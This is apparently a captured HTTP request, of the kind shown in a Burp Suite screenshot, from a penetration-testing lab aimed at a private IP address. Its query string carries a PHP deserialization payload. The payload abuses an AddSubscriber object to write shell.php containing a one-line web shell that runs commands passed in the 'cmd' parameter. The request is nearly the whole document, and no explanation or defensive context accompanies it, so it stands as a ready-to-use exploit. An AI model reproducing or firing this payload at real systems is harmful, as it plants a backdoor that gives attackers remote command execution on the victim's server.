 Request
Pretty Raw Hex
\n
1 GET /index.php?email=test%40local.com&debug=true&message=O:13:"AddSubscriber":2:{s:8:"sub_file";s:9:"shell.php";s:4:"info";s:30:"<?php+system($_GET['cmd']);+?>";} HTTP/1.1
2 Host: 192.168.179.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.179.223/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12